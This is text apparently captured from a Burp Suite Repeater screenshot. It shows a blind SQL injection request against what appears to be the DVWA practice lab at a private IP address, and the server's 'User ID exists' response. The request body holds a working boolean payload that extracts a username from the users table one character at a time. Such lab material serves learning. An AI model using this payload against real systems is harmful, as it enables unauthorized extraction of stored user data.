 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▾ > | ▾ Target: http://192.168.228.134 ?
Request
Raw Params Headers Hex
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
US;q=0.3,en;q=0.2
Content-Type:
application/x-www-form-urlencoded
Content-Length: 86
Origin: http://192.168.228.134
Connection: close
Referer:
http://192.168.228.134/yy/vulnerabilities/s
qli_blind/
Cookie: security=medium;
PHPSESSID=ddh9ddbnrmhrsntsba3u21qiq6
Upgrade-Insecure-Requests: 1
g
id=1 and (ascii(substr((select user from
users limit 1,1),1,1)))=103 #
&Submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
value="3">3</option><option
value="4">4</option><option
value="5">5</option></select>
<input type="submit"
name="Submit" value="Submit">
</p>
</form>
<pre>User ID
exists in the database.</pre>
</div>
<h2>More
Information</h2>
<ul>
<li><a
href="http://www.securiteam.com
/securityreviews/5DP0N1P76E.html
"
? < + > Type a search term 0 matches